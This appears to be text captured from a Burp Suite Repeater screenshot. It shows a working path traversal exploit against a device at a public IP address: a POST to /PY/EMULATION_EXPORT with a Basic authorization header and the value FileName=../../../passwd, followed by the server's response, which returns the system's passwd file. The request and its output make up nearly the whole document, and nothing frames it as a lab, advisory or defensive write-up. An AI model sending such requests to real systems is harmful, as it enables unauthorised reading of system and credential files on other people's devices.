 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://184.178.108.210 ?
Request
Raw Params Headers Hex
POST /PY/EMULATION_EXPORT HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: application/xml, text/xml, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http:// /
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 24
Authorization: Basic Z3Vlc3Q6bnNnZ3Vlc3Q=
Connection: close
FileName=../../../passwd
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Sun, 29 Jul 2018 10:47:07 GMT
Cache-Control: max-age=86400
Content-Type: text/xml
Content-Disposition: attachment; filename=../../../passwd
Content-Length: 1439
Connection: close
Date: Sat, 28 Jul 2018 10:47:08 GMT
Server: lighttpd/1.4.22
root:x:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,714 bytes | 828 millis